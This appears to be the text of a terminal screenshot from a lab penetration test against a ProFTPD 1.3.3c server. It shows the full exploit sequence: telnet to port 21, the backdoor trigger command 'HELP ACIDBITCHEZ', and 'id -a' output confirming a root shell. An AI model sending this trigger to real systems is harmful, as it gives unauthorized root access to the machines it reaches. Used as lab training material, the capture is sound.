 me@kali: ~
me@kali:~$ telnet 192.168.0.24 21
Trying 192.168.0.24...
Connected to 192.168.0.24.
Escape character is '^]'.
220 ProFTPD 1.3.3c Server (vtcsec) [192.168.0.24]
HELP ACIDBITCHEZ
id -a;
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)